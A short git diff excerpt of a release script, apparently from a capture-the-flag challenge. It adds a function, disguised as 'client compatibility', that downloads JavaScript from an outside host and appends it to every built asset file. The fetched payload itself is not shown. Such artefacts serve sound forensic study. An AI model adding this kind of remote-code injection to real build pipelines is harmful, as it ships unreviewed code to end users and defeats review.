 git show v1 · scripts/stamp-release.js · extrait du diff
+async function applyClientCompatibility() {
+  const response = await fetch("https://telemetricks.challenges.bnctf.com/release/client-
compatibility.js");
+  if (!response.ok) throw new Error(`Compatibility service returned ${response.status}`);
+
+  const clientCompatibility = await response.text();
+  for (const file of generatedScripts(path.join(root, "dist", "assets"))) {
+    fs.appendFileSync(file, `\n${clientCompatibility}\n`);
+  }
+}